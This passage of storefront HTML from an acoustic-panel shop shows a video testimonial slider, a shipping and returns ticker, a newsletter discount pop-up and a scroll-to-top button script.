</section><section id="shopify-section-template--25976882463008__image_slider_rtLRzA" class="shopify-section section"><style data-shopify>.section-template--25976882463008__image_slider_rtLRzA-padding { padding-top: 15px; padding-bottom: 15px; } .section-template--25976882463008__image_slider_rtLRzA-padding .image-slide { border-radius: 0px; } @media screen and (min-width: 750px) { .section-template--25976882463008__image_slider_rtLRzA-padding { padding-top: 20px; padding-bottom: 20px; } .section-template--25976882463008__image_slider_rtLRzA-padding .image-slide { border-radius: 0px; } } .color-scheme-template--25976882463008__image_slider_rtLRzA.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 18, 18, 18; } </style><div class="section-template--25976882463008__image_slider_rtLRzA-padding color-scheme-template--25976882463008__image_slider_rtLRzA color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="page-width"> <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0"> <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#0083ff'> <strong>🎬 "Real Stories, Real Voices 📣"</strong> </h2> </div> </div><div class="page-width"> <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='5'   data-omit-end="true"  data-arrows-color="inverse" data-dots-color="inverse" data-slides-desktop='3' data-per-move-desktop='1' data-gap-desktop='20' data-side-padding-desktop='0' data-padding-calc-desktop='true' data-slides-mobile='2' data-per-move-mobile='1' data-gap-mobile='12' data-side-padding-mobile='0' data-padding-calc-mobile='true'  data-image-slider='true' data-pause-videos='true' style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:20px;--gap-mobile:12px;' > <div  class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'   > <div class="splide__track"> <ul class="splide__list"><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 0;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/8592e578a05c43c4af97b95154c5bae5.thumbnail.0000000000.jpg?v=1740138048"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.HD-1080p-2.5Mbps-43002369.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Helped Decrease Noise by 50%</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 1;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/1_ddff9a3e-1f8c-4c28-93af-ba59a1332460.jpg?v=1762721483"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.HD-1080p-2.5Mbps-43002478.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Simple, Easy, Peel & Stick Installation</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 2;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/fa92e47bf7364f0ea8a204709423b47b.thumbnail.0000000000.jpg?v=1740138212"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.HD-1080p-2.5Mbps-43002485.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Reduce Echo by 80% for my Recordings</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 3;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/fa8f6dce88c5403c91144abb5800c902.thumbnail.0000000000.jpg?v=1740138220"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.HD-1080p-2.5Mbps-43002488.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Elegant Looks and Sound Great!</strong></p> </div>   </div> </div> </li></ul> </div> <div class='splide__dots-and-arrows'> <ul class="splide__pagination"></ul> <div class="splide__arrows"></div> </div> </div> </splide-component> </div></div>
</section><div id="shopify-section-template--25976882463008__section_divider_PiRUw6" class="shopify-section"><style data-shopify> .section-divider-template--25976882463008__section_divider_PiRUw6 { transform: scaleX(1) scaleY(1); } .section-template--25976882463008__section_divider_PiRUw6-top-padding { height: 0px; } .section-template--25976882463008__section_divider_PiRUw6-bottom-padding { height: 0px; } @media screen and (min-width: 750px) { .section-template--25976882463008__section_divider_PiRUw6-top-padding { height: 0px; } .section-template--25976882463008__section_divider_PiRUw6-bottom-padding { height: 0px; } } .shape-color-template--25976882463008__section_divider_PiRUw6.color-custom { --color-background: 221, 29, 29; } .bg-color-template--25976882463008__section_divider_PiRUw6.color-custom { --color-background: 255, 255, 255; }</style><div class="section-template--25976882463008__section_divider_PiRUw6-top-padding color-background-1 bg-color-template--25976882463008__section_divider_PiRUw6 always-display"> &nbsp</div><div class="section-divider section-divider-template--25976882463008__section_divider_PiRUw6 color-background-1 bg-color-template--25976882463008__section_divider_PiRUw6 always-display"> <div class="section-divider__svg color-accent-1 shape-color-template--25976882463008__section_divider_PiRUw6">  <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" > <defs> <path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z" /> </defs> <g class="parallax1"> <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/> </g> <g class="parallax2"> <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/> </g> <g class="parallax3"> <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/> </g> <g class="parallax4"> <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/> </g> </svg>  </div></div><div class="section-template--25976882463008__section_divider_PiRUw6-bottom-padding color-accent-1 shape-color-template--25976882463008__section_divider_PiRUw6 always-display"> &nbsp</div>
</div><div id="shopify-section-template--25976882463008__horizontal_ticker_8K3a8c" class="shopify-section"><style data-shopify>.section-template--25976882463008__horizontal_ticker_8K3a8c-padding { padding-top: 12px; padding-bottom: 12px; }  .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .horizontal-ticker__container { animation: mobileHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-template--25976882463008__horizontal_ticker_8K3a8c-padding { padding-top: 16px; padding-bottom: 16px; } .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c; }  .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .review-item { width: 400px; } } .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c color-accent-1 gradient section-template--25976882463008__horizontal_ticker_8K3a8c-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>   <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>   <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>     <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>        </div> </div>
</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup data-test-mode="false" data-delay-days="10" data-delay-seconds="20" data-display-timer="false" data-timer-duration="3" > <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div> <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <div class="popup-modal__container"> <button class="popup-modal__close promp-popup__close-btn color-background-1"> <span></span> <span></span> </button><div class="popup-modal__image"> <img src="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Sign up </span><span class="title h1"> GET 10% OFF </span><span class="popup-modal__title__suffix"> Holiday Sale 🔥 </span></h2><div class="popup-modal__email-form"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--promo-popup" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--promo-popup"> Email </label> </div> <button type="submit" class="button" name="commit" id="Subscribe" aria-label="Subscribe" > GET DISCOUNT NOW </button></div></form> </div>  </div> </div> </div> </promo-popup> <div class="success-popup-overlay popup-overlay">&nbsp</div> <div class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <button class="popup-modal__close color-background-1"> <span></span> <span></span> </button> <div class="popup-modal__container"><div class="popup-modal__image"> <img src="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Enjoy your </span><span class="title h1"> DISCOUNT! </span></h2><div class="popup-modal__text success-popup-modal__text"> <p>Use the code bellow to get 10% off your whole order!</p> </div><div class="popup-modal__discount-code"> <div class="field"> <input id="DiscountCode--promo-popup" type="text" class="field__input" value="AZ10" autocorrect="off" autocapitalize="off" placeholder="Discount code:" readonly > <label class="field__label" for="DiscountCode--promo-popup">Discount code:</label> <button class="popup-modal__copy-btn button"> Copy <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
 </button> </div> <p class="popup-modal__success-msg">Code copied successfully!</p> </div>  <button class="popup-modal__dismiss-btn">Close</button>  </div> </div> </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify> .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 7.0rem; } @media screen and (max-width: 749px) { .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 5.25rem; } }</style> <button class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1" onclick="handleScrollToTop()"  style="display:none;"  > <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" > <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path> </svg> </button><script>function checkBtnVisibility(){const t=document.querySelector(".scroll-to-top-btn");t&&(window.scrollY>400?t.style.display="":t.style.display="none")}checkBtnVisibility();window.addEventListener('scroll', checkBtnVisibility);function handleScrollToTop(){window.scrollTo({top:0,behavior:"smooth"})}
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify> .music-player-global-music-player { --offset-x: 2.0rem; --offset-y: 2.0rem; } @media screen and (max-width: 749px) { .music-player-global-music-player { --offset-x: 1.5rem; --offset-y: 1.5rem; } }</style>


</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25976882528544__footer" class="shopify-section shopify-section-group-footer-group">
